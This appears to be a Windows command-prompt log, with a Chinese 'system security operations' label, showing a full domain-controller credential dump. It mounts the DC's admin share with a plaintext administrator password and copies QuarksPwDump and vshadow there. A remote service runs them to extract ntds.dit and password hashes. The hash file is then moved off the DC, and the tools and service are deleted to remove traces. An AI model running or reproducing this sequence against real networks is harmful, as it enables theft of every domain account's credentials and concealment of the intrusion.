 C:\hash>net use \\DC1\c$ il0v3EatL3m0n /user:administrator
The command completed successfully.
C:\>copy .\*  \\DC1\c$\windows\tasks\
.\QuarksPwDump.exe
.\shadowcopy.bat
.\vshadow.exe
        3 file(s) copied.
C:\hash>sc \\DC1 create backupntds binPath= "cmd /c start c:\windows\tasks\shadowcopy.bat" type= share start= auto
error= ignore DisplayName= BackupNTDS
[SC] CreateService SUCCESS
C:\>sc \\DC1 start backupntds
[SC] StartService FAILED 1053:
The service did not respond to the start or control request in a timely fashion.
C:\hash>dir \\DC1\c$\windows\tasks\
 Volume in drive \\DC1\c$ has no label.
 Volume Serial Number is C699-8DC5
 Directory of \\DC1\c$\windows\tasks
04/05/2016  12:52 AM    <DIR>          .
04/05/2016  12:52 AM    <DIR>          ..
03/22/2016  06:06 PM               296 At1.job
04/05/2016  12:52 AM               829 hash.txt
04/05/2016  12:52 AM        16,793,600 ntds.dit
06/25/2015  12:15 PM           806,400 QuarksPwDump.exe
07/14/2009  01:06 PM             3,876 SCHEDLGU.TXT
04/04/2016  10:03 PM               682 shadowcopy.bat
10/19/2010  09:36 PM           329,728 vshadow.exe
               7 File(s)     17,935,411 bytes
               2 Dir(s)  32,116,113,408 bytes free
C:\>sc \\DC1 delete backupntds
[SC] DeleteService SUCCESS
C:\hash>move \\DC1\c$\windows\tasks\hash.txt .
        1 file(s) moved.
C:\>del \\DC1\c$\windows\tasks\ntds.dit \\DC1\c$\windows\tasks\QuarksPwDump.exe \\DC1\c$\windows\tasks\shadowcopy.b
at \\DC1\c$\windows\tasks\vshadow.exe
C:\hash>dir
 Volume in drive C has no label.
 Volume Serial Number is CCB6-4472
 Directory of C:\
03/20/2016  02:36 PM    <DIR>          Documents and Settings
04/05/2016  12:49 AM    <DIR>          hash
04/05/2016  12:52 AM               829 hash.txt
系统安全运维